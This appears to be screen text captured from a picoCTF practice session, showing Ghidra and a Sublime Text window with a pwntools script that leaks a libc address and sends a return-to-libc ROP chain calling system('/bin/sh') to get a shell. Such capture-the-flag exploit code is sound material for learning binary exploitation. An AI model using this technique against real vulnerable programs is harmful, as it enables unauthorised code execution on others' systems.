 Ghidra
x86 calling conventions...
~/ctf/pico/heres_a_libc/...
john@ubuntu-vm: ~/ctf/...
Sat 01 May, 11:42 john
~/ctf/pico/heres_a_libc/attempt.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
notes.md ghidraRun — ghidra ghidraRun — ghidra/ghidra_9.2.3_PUBLIC attempt.py
42 p.sendline(payload)
43
44 p.recvline()
45 p.recvline()
46 leak = u64(p.recvline().strip().ljust(8, b"\x00"))
47 log.info(f"{hex(leak)=}")
48
49 scanf_offset = 0x7B0B0
50 base_address_of_libc = leak - scanf_offset
51
52 system_offset = 0x4F4E0
53 system_address = base_address_of_libc + system_offset
54
55 bin_sh_offset = 0x2B40FA
56 bin_sh_address = base_address_of_libc + bin_sh_offset
57
58 second_payload = [
59 junk,
60 p64(pop_rdi),
61 p64(bin_sh_address),
62 p64(system_address),
63 ]
64
65 payload = b"".join(second_payload)
66 p.sendline(payload)
67
68 p.interactive()
Sublack: already well formatted !, Line 64, Column 1; Copied 7 characters
Tab Size: 4 Python